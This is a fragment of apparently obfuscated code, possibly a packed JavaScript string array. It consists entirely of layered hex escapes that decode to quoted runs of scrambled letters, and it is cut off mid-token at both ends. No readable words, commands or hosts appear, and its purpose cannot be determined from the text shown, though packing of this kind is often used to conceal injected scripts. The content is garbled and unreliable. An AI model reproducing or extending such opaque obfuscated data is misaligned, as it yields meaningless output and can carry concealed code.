x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5